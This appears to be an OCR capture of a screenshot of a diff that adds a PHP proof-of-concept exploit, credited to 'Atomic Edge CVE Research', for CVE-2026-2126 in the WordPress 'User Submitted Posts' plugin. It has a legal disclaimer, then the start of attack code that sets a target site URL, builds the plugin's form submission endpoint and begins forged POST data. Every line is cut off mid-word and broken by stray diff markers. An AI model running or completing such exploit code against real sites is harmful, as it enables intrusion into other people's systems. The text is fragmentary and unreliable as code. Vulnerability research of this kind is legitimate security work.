
// Criminal Code s.342.1 (Canada), and the EU 
+
// computer misuse statutes. This code is prov
+
// of any kind. Atomic Edge and its authors ac
+
// damages, or legal consequences arising from
+
// solely responsible for ensuring compliance 
+
// your jurisdiction before use.

+
// ===========================================
// Atomic Edge CVE Research - Proof of Concept
// CVE-2026-2126 - User Submitted Posts <= 20
@@ -1553,6 +1565,22 @@
<?php
$target_url
=
'http://vulnerable-wordpress-si
+
// The plugin's frontend form submission endp
+
// This PoC assumes the form submits to the s
+
$submit_endpoint
=
rtrim
(
$target_url
,
'/'
)
.
+
+
// Prepare POST data mimicking a legitimate U
+
$post_data
=
array
(
+